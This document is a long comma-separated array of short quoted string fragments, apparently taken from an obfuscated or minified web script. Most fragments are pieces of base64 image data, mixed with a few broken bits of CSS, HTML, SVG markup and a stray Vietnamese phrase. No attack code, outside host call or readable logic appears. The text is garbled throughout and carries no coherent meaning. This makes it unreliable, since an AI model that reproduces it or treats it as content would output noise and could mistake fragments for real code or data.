"gs4jppj4hd", "yGqZf8jNjv", "MlcnxvtYpT", "IcJ3/yOZWX", "vgkWxxCz2c", "Cm7PbeM3/l", "xMx7wdxTJ8", "7vujQaCpB0", "sx+TuIfeCM", "Nz76Mw+RBC", "UY4bVyJSo7", "b7uarqz4AY", "J9VsqmH6JT", "0Vg3J/Oixh", "4lLAXQeXeK", "AHB7HsgAYK", "k5l8ni3yfU", "6SaKdN3p8T", "2mfVmVuSuO", ";\n    tran", "/3iL8qoZ7z", "+CRbHELPZy", "xMTceyz+Fh", "MeZ37Lzzz3", "OdqRWJe1Yn", "ANrzVeQrf/", "WOtlF1/YXk", "9e9ckU4h8/", "4j3KTZlGvs", "3PPN6xIw41", "CAgxD3xL2I", "mIe1YncW+f", "5iStzr3mw/", "ypnf8jPP/S", "CgAAgBs2Hv", "s32w8S99Ka", "oQ4npr78mi", "YBv7FH2sz/", "2z647iXnRT", "37E7iXs06z", "B9GfVh6JfT", "Jhpjk21Tnf", "7aN6StrzM7", "ZMhCS3bYyj", "aahJUtK6ME", "BwtzD3LMIc", "TRnhJIGcB0", 'ref="data:', "sKnv/s4bUD", "3AAC4FQIfA", "elWy7y2v/T", "xENmyIfAAD", "CAASURBVBp", "WOiEm1Qs+M", "Ss2BLhVjuj", "WFM145qpuw", "vvilmYTsmL", "bsp7tU3x4l", "NNa/nDvYwZ", "S8y0uqMQ9x", "u6c3RYdhL3", "QywkKdZqbs", "ECV0xiUnFp", "1QGPfv5O16", "HO69lu9Y70", "MFO4A4fqZJ", "FMme4J9u8B", "insLkQ8AAD", "6Yp5jmd2ex", "eTZUINSrcc", "PDPEXFZqJO", "QgPrm59yZM", "IhEYSc9L2o", "GXEebe8NyT", "SJh7w3NPvs", "7oFsi41S3a", "WNCDUrSzMy", "2ikG5Px2WM", "ojDwk53jHo", "AAADszqXIJ", "695sP0zcS2", "cR70fKMg4d", "Zq7Y1G5cKU", "NHZMPoZliY", "XifL22YLdC", "A++WFDgAAe", "zT77Bc3WFf", "tDAx9+rMS2", "LuTd8U9+qb", "ubePibmnj7", "5g2mcTp+/y", "PbCTuAUBre", "3|1|6|0|2|", "Ne/3BMxfeY", "bdMADNCJ8t", "YV9capM/bx", "q4VpGWBk1q", "hvmb4l50c8", "U7inu6sQ9w", "juxxlBZyYa", "Syi67tLyKd", "Mpex2Ugny4", "vdCQTik21T", "j7+3yAcAwB", "+P98rde0RL", "LO6tuynu1T", "mXokZnwxzz", "OcxL3ISKsz", "7NNYa++WTY", "iYe/rUmc6Y", "ZYz8TcszIx", "3LMyMff2MT", "FUmdw+BBuU", "o1pC+tGvi+", "5uvkpzLH41", "e27lGdjrqZ", "/9ogdlPvgG", "W9zMx0X7GG", "STAoI2eY/T", "Occ8NcQ8AA", "3o3EBcyw+d", "Rrjmfi/ybt", "jEi5h7b8Lk", "b/B9d0D/Jp", "ZfE4s8n1MP", "lf8DD5ENoj", "7aeIeANDKo", "+0HrbTafdO", "0bzvDPa3VD", "1KV1b8AMHk", "aLFONsZPrv", "oCtmO", "vWxnuMcwHQ", "E/cixL3M3q", "VQVWoLZi4l", "emAoE8eO90", "ZzEPYtzdFh", "EAgK+5jnzE", "BPnmP09ZlJ", "r96bBAgdLb", "Q+4fLstDDS", "Q9u9hU520b", "WRtXyPM9TV", "Gc081lk2Ba", "m1tQUSn/UE", "F06jr4bqa2", "M+bpjhrVZg", "AdkXcE/cix", "//cPBv8n0N", "yITrMoR5zN", "AFAMBda418", "yzqme3EC0/", "1xwl7F0YGP", "RZ3nPGKcIm", "s65juxQlMx", "QwrxjZ28zF", "skI/+XOyvS", "tsNd320m/z", "mfawrqR78t", "/cixD3xL3E", "wasQ9n5O4Z", "lZqb7ijXcM", "jcjKkmXEoU", "PmMLAE5I3B", "JO7Vl97qJO", "p8XNvZ9fPx", "PdMrskT0he", "SnuxjT8Y3j", "r021wLWJi7", "t1SnhrJo/O", "2cgcfuLfZZ", "+Bd+bmelf8", "rG48zjbgVM", "Y9eZ8Rj9/n", "FP2dUFJRgv", "wLXzUyrc7j", "gLANn7xj/+", "I6FwAma8O5", "mb7QeJebu8", "3Xyj1X+zDG", "kVKZeqOR2H", "ewiLGVx6Gz", "pbxsje7BRM", "xOKz0KdZqY", "v9AbO5fGMn", "RzKh2FTr5B", "lc(var(--t", "0ZUqftDyxh", "5gKSFk2tzy", "9clocaXGbm", "Qc0AAAY8Nn", "8AYDs8mAHA", "RLPBbrUzs4", "+QjmN7lVqr", "/hwAAAA+KC", "7O/Xj/0c9c", "aWqBOGY9jH", "AGC/PMwDAJ", "+OTYe65mZh", "6fKLM/ijjN", "j8pE3kczTx", "n6+iQZ/qgB", "M1JnI1NdUz", "AABDjP/63/", "L73VSdyzOa", "Lgn7iWmxL3", "0BdDZh6h67", "bzvDPa3NcG", "9lJcQ8AADg", "dgsmdDbVsU", "8SNhcW/mpr", "MXU99/BYlY", "nTz2JibknB", "nSIEBnE6bu", "K0RQuhCbJQ", "AaeOiWJSaJ", "MtowDyHe4o", "yyGlJQGam1", "NBi6mvv8KE", "am3fI/aRJW", "ZNl2opm2Td", "yAcAAMA1Xh", "lS3fmRVSAh", "T3XxvEbqrz", "gGeCi0KZM9", "++MZ41Hnki", "oJGjjMceZ+", "AIDNeFMCAA", "/hoxd15U4M", "3ZeKO5dvfg", "GdNeMDf0/X", "AOzM9cgn7i", "3Tk6LDuJe8", "AwxuJewuRD", "0Rpcx70VzT", "hCS0+5i1q+", "UZ2yrun/vT", "994a/rfGGz", "Ar4K0Tr4tT", "M7LQwAAV4l", "0Tk6eWKgTh", "5DvnyRumNp", "TZx+i6Pjee", "u6sw5xDwAA", "alc(\n     ", "pj02VTHLuH", "bysAkAbJK4", "kvr88nnLvl", "I/BMYCKNad", "2tzymJwMaW", "3I/8+zRQye", "oHp1UwoPp/", "76J9d3Mtti", "aPtUtdEJMq", "vGRNzr87E3", "nnmyKdvi6M", "+niv3L1HtN", "W4V9GKaM0J", "4h4AAOyXwz", "W/2prg3tjp", "Olml7PdBVa", "dhjIwsyMdu", "sSAABMJu6J", "4HKKW4Fj/p", "4bp8rUapFi", "IAAADveBf5", "QC9bGB6NRO", "PTVz/pt7io", "6beyKmzzSW", "ZG6z+SfELk", "iTmDmRlprw", "BAAAAB7OS+", "sncU933h3a", "VfAWyNfF6f", "AAAAF3ljAw", "NyzMjH39jE", "FMfMQydW2N", "YmGNmZsqxi", "O3Ou51R42x", "a/WWKYunUy", "4cL9ayLS55", "g8gEA7JGHO", "FLyNxMOj6T", "3/602iOE/d", "xsQD7zZCPv", "sEkzvdCQTi", "GQzrSFdiPf", "Y6UOEAy/7s", "4WFTPNsfkE", "05LM4Y75yp", "Pr+K0jEEjI", "nhé, định ", "jenfwgGdZt", "dGMykgaJP3", "p/8i3/xrln", "w8S93J7dxf", "MyNmcD8OZ1", "5wDzI1ExzE", "M10Vm1qroD", "0AAICVLUc+", "LFiwQhtFyY", "G0ThJYBMrF", "FNKEuZy9hs", "AsvinsAAEE", "aV6NBpXhrH", "7tchL3dGdq", "AgNb8MvIR9", "3yXhQCUZLR", "tZ9hnsM0/E", "classList", "xn7lf00Mka", "4JzmJe7ozN", "f8QdEvXyTK", "EPJWpjnCrT", "kLphR3qNKs", "8AANive793", "MsLdbdlaNs", "/XN/Olu9sc", "nEPQAAgCm8", "6iXs2Z3RIa", "MPfcTMy9Gi", "wAAsC0HVQA", "y9HoRb6hBm", "C4l9u7E/cG", "5iDbdMADNC", "iOwxgJKMNk", "rqvWMMtE8C", "F52TPce4LN", "f7lcLmTa3X", "qaTMzE94OD", "joXACZrw2V", "sv7YTcQ5ge", "mfZtZ7intW", "fW63sQmwfR", "image/png;", "LRzopk/+Ku", "ITnGneLZEJ", '2.8398" y=', "F2hSY1eaVz", "sLRk3bKV4n", "qAWHkBDP17", "96//tbnAgR", "mu4l78U1xb", "KT9CmOS8ey", "IT/cmdlekp", "lG9qYmHuYe", "P3RqfEvdJm", "87RYdlZ8F3", "nHP6iTuecx", "78j0daC8F3", "Xl/LBwAAsA", "nhJJivI7pz", "enwxLmgaex", "Jtnxi/NA3M", "6n1SzqYbpl", "odM8zr0fMi", "T3cpviXsuV", "CPDhxwAAAC", "e05ejom5V2", "eAun99IoP0", "q2Rm/fJx67", "QAA2JYDOQA", "kninhfiHkA", "bx4DFNYp61", "ngOFuZdmxi", "q9YvC8kzL3", "u9mGMs5mpn", "u0y0nc052p", "y9GPNHf/af", "lT2cYEK3LE", "T+4bI81OAy", "PEvS1O4l55", "ZoUGpnXQyT", "STaTJwMfX9", "q8OvwAAAGf", "o6nF4M2M8N", "9n3isZu3BR", "T3g4NXoiZV", "2ZVvkYF", "IcU/cS0yJe", "+SfELklNcK", "oPEvfSmuFf", "zfx/VXNHP1", "ODoHL4BAAD", "OKbWpb6+u2", "9kihNBeYe5", "+ZHqrMx0Q9", "fOoh3zngA8", "cH+X2OBrPz", "zRlC/pkP50", "VO/7/yDP/w", "Zm/bq3IffS", "bi38Z97Zzg", "+7zO0N3C/J", "0DOhswtbde", "XGv5croZjt", "Zvth4l76U1", "imtk/cN3ZD", "N0OwPIapr/", "yTNvrga5Sy", "  </div>\n ", "e+Le1avaN8", "tAuJ3FPd6Z", "+IAQAOAafB", "3YW4rNrVOK", "jkTSJk7n5d", "imjNCSQO4j", "2Z1O4p7uVF", "ibknBnFTc+", "TRD3tjiJe+", "tent", "fYFfpuMAM8", "pl/zM2C+at", "ilpC5mXR8J", "atV6nWyvG2", "ZqJNl+rDum", "wAA3N3d+zU", "Mv9/rofMmU", "Y58ol7lU1x", "CuCfuRYh74", "U0DuS7da5r", "tNcU/cyxL3", "J+4BAAB084", "7sZDX9xJmd", "aBjvgQUM10", "ifL1KTSBwc", "ACgQ98S9CH", "g3SWuzMU6V", "Pbh2CDMibd", "LyVzygCYFP", "Tb0DngkuCm", "nPvIR99SXZ", "BG+ZvbjDuL", "TYzBxMaCQx", "ziHgAAQJw3", "h7ol7EeKeu", "ns9J3LNYpz", "bibmXo2XbG", "KaEH09B2b6", "v/xbPACEXl", "6qZG6z+SfE", "1O2xT3Wq6M", "fxIB3VKYe8", "bEvaj/58Y8", "Zp2VpLvdHm", "mv7y9FsBbP", "k7aPhQTNHC", "dxT3feHdrl", "R6mOXNJVtT", "K6PvgOu3F7", "vfpmfW/epr", "00rY+raGr1", "7DPYbpeADy", "aGvUOJ0s80", "JzOsRGwwuM", "M88ePXSyi7", "QyTQYupr7/", "GBxcADk3cE", "o9dEyTedTn", "PR0MaMbRWD", "uAcA8IngDR", "nu1Tc7Lqyy", "cc8Hcc9sJO", "PZQhuQddAW", "th3lZxzdFh", "PptSjXlMXv", "3Mssi3vrbo", "hE6WufEY5p", "5p6biblX4y", "XERzxT03pK", "tqnVLemslv", "6fhU08vMTP", "2O6OxHClMS", "ntRnujZ1t3", "Ie3Ynca9mn", "u8/1oEOi+I", "5yLyhjbto+", "wW6VdCLac4", "ebFPcyyyLe", "cQ930Dins9", "kpZc3LHZMP", "bDBdcHUz8R", "r7TZfpi4l9", "BLRgfpzPJ8", "e7N9sPEvfS", "7B/cOA6G+B", "B92AAAA0Jr", "Zi7tV4yYY2", "dtnzqdpuV+", "cOEvcWIh8A", "9heRziZM3f", "Jf4/+BDY4S", "6Zu+KfyBBw", "Nc/zXwfMwL", "bv9w/gHMQ9", "1ODjdepoW2", "lkmedwT3bx", "MPF+ZK5OjP", "/PeOFWmVos", "ibmnTz2J+d", "8SFeW+cKlO", "uM8E5Y59V5", "ziZM3fEojN", "lzuSyX6ZfS", "MenM+o5+/T", "u4WNIW6GM3", "EAIBPy4//c", "A3Bsv0gAAY", "8b+4k3T1qh", "IlGS2Yi75/", "6nablfubZo", "t/sgn7ol7i", "FoUxbLl2sU", "k7KPxEx2KH", "TPu2M9zTWv", "9xVruGUCmB", "jjp4d78nHK", "l1t20j4XBb", "sx+T2Idigj", "3cE/cixD1x", "iZOlSevzzu", "aNnfrlsm46", "fmfy6BydPD", "d4OA1mYmdE", "OuMQ99wQ9w", "jtPr3HztvY", "zmf47k+Q7X", "n7hWIe6lNc", "8h3tapstiw", "WzsoWHyIYR", "unM+hnnGuY", "eG7hYa7DM0", "gAAnM5zcW8", "TpZ5jnck12", "LmJh7dSbm3", "l(#pattern", "OGY+3JMR/s", "sxTTFJun7O", "DF3ICsz5fX", "CSuNe72XVH", "7zOsPX5uZ9", "iQ1ATiXtJE", "lo54Qzydt7", "mtXklM7U23", "QSMjeTjs8k", "O7pzjrEPQA", "FPfqm50Xin", "7/uTP/V3Wg", "U1xL7cp7rV", "Xad/DJy8NX", "uVt8SFeW+c", "COKeCHHP4S", "8iQb0qYW5N", "u9RD5AAAAt", "Qn0cSVrWOa", "prgn7g3eMH", "nnmOeSrHV9", "O7e5+TYpRH", "zwmqb4p64N", "WfX5n6G5Bf", "M9zEj8ExgI", "qvtk3Ke4li", "AADwPPiQAQ", "XsaxjuhcnM", "IsU4G5n++8", " padding-t", "JnI1Nc/zXw", "Zh7mHsOFOZ", "2yoa+b5cZm", "8R+xYiiHpI", "+IAAAAD4wX", "TYsoeKyjJa", "TD2F2+atka", "xaZaJ9/IME", "OEeHZSdxT5", "2jxpwuRDCN", "v+ZmxXzRvA", "+MfMQ93Unc", "9+nxzZxnxs", "ZuuNRGLurW", "mcnnhY19//", "13YizgFM76", "r/8MMr01rk", "TrMgR5xqmb", "5rBfD/kEN9", "AB5x4f71UK", "8qe8bwIAAE", "cHG69TQ3Bv", "5qubNsU94L", "T5IAxyAuCf", "NPn3oSE3NP", "nU+QDAIAv8", "zdVSxrmNDi", "y/5mbFfNG8", "16Z7nwuime", "Z+TuJc0Efe", "LHTHaO+9Ud", "9cvcut2DnD", "i05h3za0fI", "bMdxL3rE77", "u1zEvfqS29", "p5t8hFM73I", "9/TRJzB7Iy", "v8l7j83nqP", "qFZ1pNMpm6", "b3WLfUrO0r", "OtVPtGFSqa", "enmem61ILp", "CdxT3eGJhH", "Gk1yWTq0tP", "/dPoqPgAAe", "SdzzmIl7a5", "vO1KUqG9/d", "WuX130i2Ns", "vceZqnzYqZ", "kytSNyzOol", "a38JMGQjJb", "cWmWiffyDB", " </mask>\n ", "cjzOCzkw0t", "nj3eI3YsxZ", "nowzx7vETu", "z2XxIxsa+u", "5HoC848P9a", "Zfpi4l94U9", "qT950MxIPL", "7UCtDZgKm9", "zQyTKX7mqd", "lznBPtnkLp", "xbxsTcqzMx", "jSLbRX3z/3", "DFsbctGQlW", "nzX9hfcxMx", "jdbLMjccwz", "7NNoW9+mbZ", "+4EofpUwOm", "W/dFPkAAGC", "xFzPx/llE7", "dwyAcwInSx", "qY7Tr2QEW6", "bRWDcn86LG", "aO6p84qwM6", "TtgY7rvRXc", "uiFNlPn6EQ", "ZemhmfDHPP", "7hns3UbCTU", "txL03cA4D1", "piYe5h7Yof", "AAB36XLkE/", "u5xnbO+beI", "        </", "GKhTxuOZa7", "ufTQVpviXn", "RcyPgiTDyH", "mnm+5gReCY", "9NoJpK5YFO", "+XpmruM8Gz", "TrZHnbbIFu", "1XrOGWCWBG", "o4VWZqbSbj", "a1R43SyzDs", "TzMJ2TFzuZ", "TK37jPcY5i", "MfMKYFqXuB", "MrEvesTuKe", "DbqDFsbctG", "S30cAYeu7f", "cswtzD3FNR", "eEc2Ie8Q9H", "eBqLzFCHEt", "sO4l7ysyyM", "9nMQ9i3N0W", "aaY/MJvvum", "OFVmDVt+aN", "1AjdWJh7mH", "UP4hN7OEvP", "paz5uZ+e5E", "nlLXJj3xqk", "QZsahTH3/t", "ND36MSYfQu", "FfcBHFvi5O", "PNav0wxTy/", "4Lf/OVXxl+", "uFmamt8NAF", "c4bc2j9Ka2", "+5y477kHHs", "7rb31B0NWa", "vdArxD3fQO", "LKM8FFoUxb", "sK+Eh06zUv", "BynU9Iewpl", "5LS7mPXr47", "kz32RS0cm6", "BZWY+foRDc", "th1zdFPgAA", "Vege+u1/Um", "BRmb9urch9", "2HiXnpT3Kv", "n+4Y9eZ8Rj", "1KWV/v027U", "HPNc2OJ9/U", "J9PbnOVr03", "/MWnglMpDF", "YA5yIuCfuR", "Ijlzth3lf3", "th6m+JefXO", "ztTKxL3rE7", "FboDpr5Umi", "PKi2Dafkn2", "LUzLACOzft", "p: 25% !im", "rvmllTF1bo", "e99pleucv+", "wHinq/iAwA", "1Oi3iH344y", "+v5rg9hNvQ", "LM1Np0xykW", "1b0PugmnmP", "jEPbORuAcA", "+57+AbHOsr", "4p7HTNxb6y", "LgHAOdwEQM", "iapc77uEd2", "wHSfTanGPC", "u3+7L8AAEC", "uQe+l1fbE2", "K7LZdceVNo", "/+hebYYJ23", "YfJu6lN8W9", "9+g8phcPfA", "b9jHMNc4Z7", "SFk2tzymJw", "Je/WltzqJe", "/pm1l1q+P9", "4SIl7iWJew", "8kro+QujLd", "iLS2YSpOx6", "Dqo2WasgV9", "f311yQxdyA", "EPXFvdErcK", "BACAgxL3gk", "qnSZznCk7Q", "/uJO7pzrtD", "Ql27HdFT9s", "F1wdTPxINz", "svQ6BH1kMn", "F30MKYm5as", "xtyL72uL9a", "bw4T9wAAgB", "emRjN/9b//", "KHxyg1EfLN", "AAWfjgAAAA", "T74BngotCm", "NVCntA2sZX", "O/B9ou//ds", "wMr0bc8zmJ", "Q93emBuEfc", "rSzMyEt0OD", "DZ933f8stZ", "3bFPfqm8Wb", "7ZVDMr96bC", "h7ZiNxDyAJ", "tpxjnEKbm4", "JlWQ1TL/kZ", "14gVOKB+Kw", "4h3xndx2Me", "uZ9vosGfas", "c76xD3ACAP", "FqTKfrU1MP", "sC3QWM/H+W", "Pfqm8WbhjZ", "zz2E1povMl", "qU8Xjm2q2f", "6bkbCboFBB", "jSQqd8fT4h", "p4h4AsEcOK", "vfpm1x3Fve", "HUHg26gxbG", "Ke7VN7vuKO", "1lTMy9OhNz", "Pfw4mu/9/v", "Av8mAMABAg", "WeP94gdSzE", "UHY/C2F3Fs", "tElOrzsWER", "7uTK1I3LM6", "ADswHsX/00", "O4h5xrwZxz", "efLSJHzdYa", "7EwQ0AACZo", "cA6/CCCwBw", "d3yPvw4AAI", "RlqdcYh7Zi", "L1PM08swky", "q/rbCLuVTb", "G5e8i9oIxp", "8uy0MNLjPz", "q2hq9fZ947", "k+fpmdtsoZ", "7uWUn7XNRM", "U/Z1QUlGC+", "uCc5jgjM6J", "L3AMAuEUOY", "KnOGebPMWT", "lVq6OdhlTe", "avYT3JiHO7", "Wpbe6kx/Yd", "2Ke6Je4M3z", "BtD9cMPNK6", "AAAwkzccAA", "4LF7i31WBx", "pXClMWm2nd", "OddYh7AAAA", "+dj7h3C0fe", "rPl54W9dz8", "KeYM9xQbO5", "Xbhf5AOD2f", "+IeQBR+qQH", "TFWavChJmY", "O0PF8wU7sC", "V55S1yY98a", "iN2LMWQdJF", "zAqBLB+hlA", "4DIz69e9Db", "qN3hSCCGXM", "/yPXdAX5z7", "P/A/ZnsO97", "+QDAADghfs", "XBrH1IZUGP", "r3ey6o7gX3", "ADsnrgn7kW", "3es9yHUmcz", "neDXins9J3", "2WasgV9sp/", "9Ke7V9jovr", "9f5Ns5/c8g", "EUOtwAAwKp", "0skyq9lPrV", "tZa+v4diOw", "zEvbVO4p7u", "p28ipb8V6V", "z4Lu8W9gY4", "1KDH99dckM", "M9xim4wHIO", "A1P7pC2M/L", "+GIuKc7Q5P", "vdv+OEU+AA", "uedmYu7VmY", "b4GDEPXEvQ", "IjnzkidI4g", "fMRuIewGK4", "c052jw7KTu", "RIzPhnmnpu", "slymX8qzfI", "K73bQcXZSt", "Ie9UhK53EP", "5fLDA1K7WQ", "NgLbxYAAJ+", " {\n    pos", "ACSvGAAALA", "NY2pDKozdV", "S3rczj6VcL", "5NkXtoRtIw", "rE3LNNPoLp", "rGYOtFdkZE", "MYMAAAwgev", "RzzXNUgZCs", "sri37qa4V9", "rQpoZljBxK", "PCWzN5dI5O", "MR75xL0Xd4", "Td+YTY3QWz", "6mSuc3mnxC", "VpGWBk1q97", "vPu0C4ncU9", "l7AAAPgDdq", "4umP1MiYOY", "sjD3Xiv3XO", "n+I7wCYHrx", "zqY5f8E9+v", "PYmJuScGgb", "cxI/BMYCKN", "kZXo2453MS", "DSAK5jUk2n", "Qkt22Mo+nX", "UoMf311yQx", "LUhOcad4tk", "4p64Nzon7p", "lmmfdsZ7mn", "Hjfb6SZkgV", "eys38rMbeg", "lTl6ocHOB0", "NKs2mWYKbW", "nynz8CIfmX", "mZQNyTnMQ9", "7mijhV5uNH", "DAp+Iy8hH3", "e5ZxHmHuae", "A4XPADAg/n", "0sQ9AIAahy", "wjoKy", "D3NPRWHulZ", "m4txD5AAAA", "LBPg5G4ByD", "6Je6VNtsPE", "9emwT97khc", "gO2hhzOvFb", "U99sp/OhM4", "y8fxYRO8nd", "+CZjgdpTNt", "k/za94JjCR", "xvEbuod8Ex", "2xT3AACAXq", "ngkfNAAAAH", "k+8rxE/f22", "/Db43tt/9p", "Nzbx8Tc06e", "742njsf8G3", "OsJEyWvurE", "1vfKSNjx9E", "ad0tkglU54", "liVI85npoS", "yrbj574Wab", "qnXAq+cIRv", "lxEDOvAKZ1", "uIfAAAAHX3", "Wpb6+u2JTu", "G7xh/uZA3F", "NCAAAAG+VI", "Rcz8f5ZROw", "zmbQFFTDg+", "CCH0L2JDRC", "OiQ1oRjNTq", "odOxsj/2gZ", "vAEFc61Ols", "GewILZErLe", "xlPupTqdfM", "3bznBPa/HD", "DgjDwAAUAD", "6JexENmyIf", "9sPEvfSmuF", "XI+7l5sQ9A", "faC+ZanSyT", "SF+a9capMr", "rMsjO8GnHP", "/9cH/ybfC8", "kbrP5J8QuS", "ebea+Weq30", "rohTZT5+hE", "MCb03fmE2N", "25h7oFsi41", "49/PP5vj/6", "bDxP30pviX", "pca+02X6Yu", "/7jfHDrB/7", "ADb40UNAAB", "0n021TkFry", "pjvOkyZMPo", "m/O5/gu+yx", "wrt/4zf9/Q", "dbqVqfgszZ", "QDAGCUB0oA", "ntJ4h4AAPf", "e7tQg7jmcx", "xep2br70XM", "zEvciI63OO", "mYe7fx9emw", "sdOzpdr071", "BhTMtTpZJt", "GZqJNl+rDu", "XTmtz55n+4", "fdbLh5TK5e", "ynutVwZ3Ww", "97LEvZHNjg", "TVs+aGd6m9", "ZxT3ngzxWF", "mvq4iiPaHC", "9+Y8nxb2eZ", "zWIez7fq5O", "13lhtU1xT9", "n2jGoVNHey", "NdM3YpnD/V", "ywpn7euR+v", "B7zoggAAEw", "jGvR2wwuMz", "EMIIYRi4oW", "bGKJQ5zuGe", "+49QeQDAAC", "x3ujc8/rlc", "goxqSal2zy", " 66.2699 6", "O6Nt3nbvWd", "bHBD3pm+Ke", "907tRz4zQy", "c8tjcjKkmX", "BRAp66D72Z", "Cp7/7OG1Aw", "I0ZosDD3MP", "poS3ZvLoHJ", "byHyAQAAe+", "gTlyOfuDdz", "bZyPTf/Ybl", "Lu7WN+FnPv", "rYHEY8+xRd", "j7M85/rjBu", "9yLEPXEvMS", "OlnkO92QXb", "bWpjtOvZAR", "LZXQ4ROgut", "GG6ZOr9j3+", "cW8h8gEAsP", "7w3NPvsFzd", "FdiPfl8s2D", "59K30D19kA", "r7TZfpC4l9", "DgU/JV5GsQ", "jdxXLOqZ7c", "/zBhTMtTpZ", "nTz2J+dnNv", "6Je4kpca97", "TYe65mZh7N", "tCKQMictH4", "AAnxk+BAEA", "y4TlwLoPLr", "MqHYVOvkGx", "WhlT19bo7f", "LAE5I3BP3I", "iYAALgpcU/", "1VLOuY7sUJ", "D9KmJIFQqa", "Ew4z7QWzUG", "h0L3PPN6xI", "1m3m1tQUSn", "CfFPId7igu", "Z7ivWcMsEM", "+AAAsFuPkU", "pT6KJK1vHN", "c0/ssJ6JuW", "/Jc7K9NTym", "C2eVgDgAMS", "tXklM7U23X", "LvL+FTX33d", "7gVlzE3bp0", "Z2IcwDT++g", "eIe+JehLgn", "AwAAgO18/z", "5ZhLmHuedA", "y/XeqYbkfZ", "8zUv3NFOsX", "S0CAAAgAEl", "t66GSNfGkQ", "/Rz9+nxzZx", "EnHP5yTuWZ", "JHGtG0VjXx", "yzTT6C6V1u", "MvdezOAKDT", "Dce/qiyAcA", "cAADrAmyYA", "HuYe5ZhLmH", "cH+EDfDSdy", "UId8mc+Hyb", "XkE3uFwb7z", "Tu5fbuVot7", "\n    justi", "huLzFCHEtN", "jn872fRNzT", "yuF0nqTGTq", "k7kVGWp1xi", "p7hU2xb3cp", "JACD0U5h7m", "cxL3IiOtzj", "LOPIR9xxO4", "EHomXA0IoL", "VNtsPEvdye", "xMff0qScxM", "jVidLHP77q", "wHQ9A3vHhf", "OeR77/HVOd", "margin: 0;", "amO069kBFu", "7T/r7b/jP4", "N31ut7EJsH", "6iiDaHy6YK", "5ypr/cK/Dd", "VB8PsF32aO", "EvQhxb5dxb", "98S9CHFP3B", "xb62TuKc76", "jJOPYHof/V", "87QN/Dvdey", "V+fgRDs29X", "v2/yUfcSzi", "7Yfdr64txD", "c61Olsn1Ik", "L19U8z38eM", "+TuGexTnMS", "OEmYd8t1Xk", "XnRT3Mssi3", "DNmNvz+YTY", "HmS/djimp+", "NzdPLEQJ0y", "W5+iw7CTuK", "ai2nOCCUN4", "qNlmrIFfbK", "Yx3YsTmNDw", "4h8/4W9tN5", "881eztTXvc", "bca/irPv8z", "DIrF/3NuRe", "FvmmmIXtmL", "nuFTXEvtyn", "nTegYK7VyT", "wWnu5iJ988", "eCi0KZM9yT", "8KcaM6xGpk", "5Lp966qSYP", "8My/04I+jM", "Key1XRjfbi", "wsz09thIAs", "TD7mRIHMfM", "3W9Y7scZQW", "/kZ8Z+75vw", "Odd4d2OYl7", "ANgfh3QAAI", "fEojN1VLOu", "XVvwAweQKM", "HeGnh3sD3E", "PYyT3sOizP", "AEAAMBj+P6", "C+OEgCAMCN", "KGe0+1+WOM", "riXGH75f7z", "lBNdd5jxDE", "    --traf", "74rav1c/64", "jHqdPrmEDf", "EwAADs1nwg", "b5wqU6tLzT", "3qNNca+fr+", "inqNhM1Mky", "sT5zJQ10+9", "TMcDkHd8uF", "2PaimWBzmI", "p8rUapFinI", "2+KdPq6MGb", "1+TxNyBrMy", "9V5CIJWRuJ", "hfsN/BgAAI", "HRTrFzGvR3", "ST8tdI1cap", "okQ9xxO4p7", "AHgEMQ9cS9", "a+T7NK3kmM", "Psg7gn7kWI", "8U6fR1YczM", "bSmLatopHv", "ACAASURBVH", "MhXf/vr+Y9", "fLUzLACOzf", "+IUKAOjhM2", "alert_btn", "4sAEAQFAt8", "7kfjmOHEPA", "cjmVBsqnXy", "lXkI+7pTuX", "3ZIT/cmdle", "+eorQ7/3u7", "O+9UdLQDj5", "Qwvj/zLzYM", "Do4Qejmxsa", "2Ke+Je8cmb", "qmG6Zf8zNg", "/Jom5A1mZK", "QQWi1eNAih", "9WFC8fkE32", "YlSPOZ6aEt", "TAP80zuHea", "4t9Oj7R/NX", "z69e9DbkLZ", "fE3NPn3oSE", ": 1px soli", "HzekSA6d+0", "BCbSmLatwq", "WJe1HiHgAA", "Z5iorNRJ0s", '295" heigh', "AcAbMUhBAC", "uG/shpYsKa", "s/lw73ubAd", "uLeC//wwQ+", "vmGt1skyuP", "+qbXXcU96K", "wdyvAJlPuV", "WliU0Ljhbn", "x9upMhBBCC", "hVpmVtuuP0", "MQcZxOOI3E", "XfnMa50i0h", "9M+2zi9F0e", "eIeAEAXeOM", "un8BuFkTi3", "x/SDhHkO98", "JjMhM4n1Wy", "bjSmHuVxTp", "mRus/knxC5", "bzszW7BhM6", "L5YDvk0WQb", "OyYsAAABl4", "k9vyIuDd9U", "/6f/7H2Vzt", "8Q9gAr8ogP", "KtjO6Zf7sZ", "1eaVzNTadM", "cAAOCUnop7", "x9KuFaRlgZ", "nXB4812Ds4", "JMO0Xy2Nyv", "2xNgVmtXkl", "xPTXX5PE3I", "zJ9MRTHgs2", "kNaEYo06nb", "7U5m7Yp/v9", "TpZ5fwub+u", "PxmXkI+75n", "uWJTu3GlMC", "wk7ikzy87w", "DUeogBgJeK", "cwV8SpMuuv", "MK/Rb6vP1d", "pnm3RCZYlS", "SEnowzx7vE", "ppeZme4r1n", "tG87wz2tzX", "FZmam3eIfe", "nhdU2xT1xb", "Ds79eP/Rz1", "5nL50sE+t9", "/3NuReel1f", "zMPTEIzL2H", "sDzW4zMzHj", "M33RT3xlan", "Ni7mHuiR3W", "/vP/qZK+JU", "xjibmfq5cH", "Y5iXu6M7Ui", "M7OEsPQteF", "+mzfjZO3BP", "wAA1HmYBgC", "ABsic/qBAA", "Q9A3vHhfrW", "Ry33RL1C9S", "abD9I3Etvi", "cw1TNvOgLr", "EEIIvY74Uz", "JTu3GlMGWx", "PNuiUywKke", "eBpLDJDHUp", "er {\n    z", "n4VLfQCTGp", "74yKUfbQnc", "A5B3fLhfLW", "v2yUDJxuZ0", "JWN1ssyNx2", "PPPej7LsQN", "/ks+4p5j2Z", "E2KXpCY407", "qZ+Lhyc+/H", "T2ifvGbmjJ", "4pv81Qv+3f", "kyT8o+EjPZ", "9gmn3B3DNO", "lYnNBbcLce", "JY5lzHO4J7", "/3JnZXpKWf", "4yzyXd4/PD", "miHtbnMS98", "7ivWcMsEMC", "zTT6C6V1up", "4JJo5CPu2R", "Z7Yy6b/4nO", "Df5UY4bVyJ", "MPcw9izD3M", "Rinyqxhyw9", "O73Pivucee", "wyAcwInSxT", "TUyJao7Tm9", "MDUrtpJNpM", "ji9FZkPQ40", "JefbOfuJfa", "m7v7uZxbyH", "2nd4izXEpp", "w8w3iHcm4O", "pbc6iXs2Z3", "P9cAgAAFPg", "sUkwvdORTC", "d0rXpPner7", "vczMxKqR1y", "h3JzTSKRxw", 